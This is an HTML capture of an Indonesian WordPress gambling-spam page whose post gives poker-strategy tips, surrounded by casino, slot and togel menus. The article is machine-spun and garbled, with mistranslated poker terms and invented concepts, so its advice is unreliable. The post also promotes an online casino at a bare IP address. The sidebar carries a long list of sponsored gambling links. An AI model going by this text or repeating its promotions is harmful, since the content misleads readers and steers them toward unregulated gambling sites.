

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nikeairhuaraches.us.com/membahas-ketrampilan-fundamen-poker/
body_size: 10074
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/style.css" type="text/css" media="screen, projection" />

<title>Membahas ketrampilan fundamen poker &#8211; Amoxil36</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Amoxil36 &raquo; Membahas ketrampilan fundamen poker Umpan Komentar" href="https://www.nikeairhuaraches.us.com/membahas-ketrampilan-fundamen-poker/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nikeairhuaraches.us.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nikeairhuaraches.us.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nikeairhuaraches.us.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://www.nikeairhuaraches.us.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nikeairhuaraches.us.com/wp-json/wp/v2/posts/203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nikeairhuaraches.us.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nikeairhuaraches.us.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://www.nikeairhuaraches.us.com/membahas-ketrampilan-fundamen-poker/" />
<link rel='shortlink' href='https://www.nikeairhuaraches.us.com/?p=203' />
<link rel="alternate" type="application/json+oembed" href="https://www.nikeairhuaraches.us.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nikeairhuaraches.us.com%2Fmembahas-ketrampilan-fundamen-poker%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nikeairhuaraches.us.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nikeairhuaraches.us.com%2Fmembahas-ketrampilan-fundamen-poker%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Amoxil36 RSS Feed" href="https://www.nikeairhuaraches.us.com/feed/" />
<link rel="pingback" href="https://www.nikeairhuaraches.us.com/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-203 single-format-standard">

<div id="wrapper">

<div id="container">

    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://www.nikeairhuaraches.us.com">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                
        <div id="top-social-profiles">
                        <ul class="widget-container"><li class="social-profiles-widget">
            <a href="https://twitter.com/" target="_blank"><img title="Twitter" alt="Twitter" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/twitter.png" /></a><a href="https://facebook.com/" target="_blank"><img title="Facebook" alt="Facebook" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/facebook.png" /></a><a href="https://plus.google.com/" target="_blank"><img title="Google Plus" alt="Google Plus" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/gplus.png" /></a><a href="http://www.linkedin.com/" target="_blank"><img title="LinkedIn" alt="LinkedIn" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/linkedin.png" /></a><a href="https://www.nikeairhuaraches.us.com/feed/" target="_blank"><img title="RSS Feed" alt="RSS Feed" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/rss.png" /></a><a href="/cdn-cgi/l/email-protection#96eff9e3e4d6f3fbf7fffab8f5f9fb" target="_blank"><img title="Email" alt="Email" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/email.png" /></a>            </li></ul>
                    </div>
    </div>
    

    <div id="header">
    
        <div class="logo">
         
            <a href="https://www.nikeairhuaraches.us.com"><img src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/logo.png" alt="Amoxil36" title="Amoxil36" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
            <div id="topsearch">
                 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://www.nikeairhuaraches.us.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->            </div>
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-150"><a href="https://www.nikeairhuaraches.us.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.nikeairhuaraches.us.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.nikeairhuaraches.us.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.nikeairhuaraches.us.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.nikeairhuaraches.us.com/category/togel-online/">Togel Online</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-203 type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-203">
    
        <h2 class="title">Membahas ketrampilan fundamen poker</h2>
        
        <img width="300" height="150" src="https://www.nikeairhuaraches.us.com/wp-content/uploads/2023/03/j13.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="https://www.nikeairhuaraches.us.com/wp-content/uploads/2023/03/j13.jpg 2000w, https://www.nikeairhuaraches.us.com/wp-content/uploads/2023/03/j13-300x150.jpg 300w, https://www.nikeairhuaraches.us.com/wp-content/uploads/2023/03/j13-1024x512.jpg 1024w, https://www.nikeairhuaraches.us.com/wp-content/uploads/2023/03/j13-768x384.jpg 768w, https://www.nikeairhuaraches.us.com/wp-content/uploads/2023/03/j13-1536x768.jpg 1536w" sizes="(max-width: 300px) 100vw, 300px" />        
        <div class="postmeta-primary">

            <span class="meta_date">Mei 6, 2023</span>
           &nbsp;  <span class="meta_categories"><a href="https://www.nikeairhuaraches.us.com/category/poker-online/" rel="category tag">Poker Online</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><a href="https://www.nikeairhuaraches.us.com/membahas-ketrampilan-fundamen-poker/">Membahas ketrampilan fundamen poker</a> &#8211; Ini ialah tahun yang baru, jadi kelihatannya pas untuk mengevaluasi kembali lagi beberapa ketrampilan serta taktik penting yang sudah kita ulas semasa tahun kemarin.</p>
<p>Berikut Penjelasan Ketrampilan serta Taktik Poker tahunan kami. Semuanya penting untuk bermain poker kemenangan.</p>
<p>• Penyeleksian tabel ada dibagian atas daftar kami sebab ini ialah ketetapan besar pertama yang perlu Anda bikin. Anda tetap bisa mengganti tabel semasa laga jadi yang semakin sesuai kemauan Anda.</p>
<p>Ciri pemain memberikan tabel / permainan ciri-ciri atau &#8220;struktur&#8221;.</p>
<p>Dengan cara pribadi, saya senang berlaga menantang musuh yang cukup longgar serta cukup agresif. Saya tidak tinggal lama di meja ketat. Anda tidak bisa memenangi uang disana; serta, dengan pot kecil, ongkos untuk bermain tentu membuat Anda kalah.</p>
<p>Sebelum banyak berinvestasi di tangan, saya ingin lihat apa ketidakberhasilan menolong saya, serta seberapa jauh. Itu penyebabnya saya tidak mau musuh yang benar-benar agresif yang seringkali meningkatkan pre-flop. Tidak apa-apa bila saya yang lakukan penggalangan dana.</p>
<p>Bila ada peningkatan serta peningkatan pra-flop sebelum Anda harus melakukan tindakan, pikirkan untuk melipat tangan starter yang biasa saja &#8211; serta bila itu penuhi persyaratan Algoritma Hold&#8217;em. Akan ada persetujuan lain selekasnya.</p>
<p>Tidak apa-apa untuk bermain menantang &#8220;maniak&#8221; tunggal yang seringkali meningkatkan serta menghidupkan kembali lagi &#8211; tapi cuma bila Anda dapat duduk di samping kirinya, jadi ia melakukan tindakan di muka Anda.</p>
<p>• Mulai seleksi tangan ialah ketetapan yang penting. Tangan pemula yang jelek bisa dikenai ongkos satu bundel.</p>
<p>Langkah gampang dengan memakai Algoritma Hold&#8217;em. (Melihat iklan.) Tawarkan point berdasar beberapa persyaratan penting termasuk juga nilai kartu, tempat serta unsur yang lain.</p>
<p>• Terkecuali bila Anda mengawali dengan tangan bikinan (AA, KK atau QQ), seringkali tangan Anda harus bertambah di atas ketidakberhasilan. Bila tidak, pikirkan untuk melipat.</p>
<p>&#8220;Melakukan perbaikan&#8221; ke gambar dengan minimal enam yang baik wajar disebutkan bila itu ialah tangan multi-arah serta tidak ada peningkatan upah. Itu Peringatan Hold&#8217;em. Bila kesemua orang mengecek ketidakberhasilan, Anda bisa lihat tikungan gratis. Catatan: Dengan tiga kartu diberikan pada ketidakberhasilan, Anda akan lihat lebih dari pada 70 % dari kartu akhir Anda.</p>
<p>• Tetap cari Harapan Positif (PE) sesudah ketidakberhasilan, saat menggenggam tangan menggambar yang hampir tentu perlu dinaikkan untuk jamin investasi selanjutnya.</p>
<p>Keterangan: Kalkulasi kartu credit Anda &#8211; kartu-kartu yang tidak nampak yang akan lengkapi tangan Anda. Telah ada taruhan. Haruskah Anda menghubungi atau melipat? Memakai Ketentuan 4-2, tetapkan kesempatan kartu Anda &#8211; kesempatan tidak untuk tangkap salah satunya kartu Anda.</p>
<p>Perhatikan pot serta prediksikan kesempatan pot &#8211; jumlah chip dalam pot dibanding dengan jumlah taruhan. Untuk PE, kesempatan pot harus semakin tinggi dari kesempatan kartu. Hadiah semakin tinggi dibanding efek.</p>
<p>• Menggertak &#8211; Seorang pemain yang belum pernah menggertak pasti kalah. Lihatlah The Art of Bluffing (buklet yang gampang dibaca; melihat iklan). Kemenangan yang menempel seringkali adalah ketidaksamaan besar di antara session kalah dan menang.</p>
<p>Jangan sering melakukan &#8211; atau musuh Anda bisa menjadi arif buat Anda. Saya senang semi-tebing dimana Anda mempunyai beberapa hal baik, bila Anda dipanggil. Dua langkah untuk menang! kunjungi agen judi online <a href="https://159.223.46.15/">Casino88</a>.</p>
<p>Tekankan Anda ketahui kapan kondisinya pas untuk gertakan; serta pakai strategi &#8220;Esther Bluff&#8221; untuk memberikan keyakinan &#8220;lawan&#8221; paling baik untuk mundur.</p>
<p>• Membuat pot Anda &#8211; Akan ada kalanya Anda jatuhkan tangan monster. Anda dapat dinyatakan akan memenangi pot ini.</p>
<p>Ekstasi! Saat ini, arah Anda ialah membuat pot besar. Lamban bermain di ketidakberhasilan untuk jaga musuh di tangan.</p>
<p>Bila ini ialah permainan yang longgar, Anda bisa mengeceknya dari Big Blind; selanjutnya tempat awal buka taruhan serta ada banyak penelepon sebelum Anda. Itu tempat yang baik untuk mengakhiri peningkatan upah.</p>
<p>Harap semua yang menghubungi taruhan asli untuk menyebut peningkatan upah Anda. Bila ada pemain longgar-agresif di meja Anda, Anda bisa coba peningkatan upah lagi, pada gilirannya. Tetapi bertaruh di sungai &#8211; bertaruh untuk nilai.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://www.nikeairhuaraches.us.com/tag/casino/" rel="tag">Casino</a>, <a href="https://www.nikeairhuaraches.us.com/tag/judi/" rel="tag">Judi</a>, <a href="https://www.nikeairhuaraches.us.com/tag/poker/" rel="tag">Poker</a>, <a href="https://www.nikeairhuaraches.us.com/tag/slot/" rel="tag">Slot</a>, <a href="https://www.nikeairhuaraches.us.com/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 203 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://50tukul777.com">tukul777</a></li>
                            <li><a href="https://www.asianwindky.com/menu">slot gacor hari ini</a></li>
                            <li><a href="https://www.freelanceaffiliateguide.com/product/">bagong4d</a></li>
                            <li><a href="https://majalah4dlink.com/">Majalah4D</a></li>
                            <li><a href="https://www.amsterdamtravelcafe.com/">ikon777</a></li>
                            <li><a href="https://thefloatingrumshack.com/main/">slot gacor</a></li>
                            <li><a href="https://win138za.com">Win138</a></li>
                            <li><a href="https://filmbagus.org/blog/">VEGAS108</a></li>
                            <li><a href="https://hatimammor.net/book-tickets/">PANDAWA4D</a></li>
                            <li><a href="https://riseforclimate.org/">Virus88</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://www.nikeairhuaraches.us.com/wp-login.php">Masuk</a></li>
			<li><a href="https://www.nikeairhuaraches.us.com/feed/">Feed entri</a></li>
			<li><a href="https://www.nikeairhuaraches.us.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
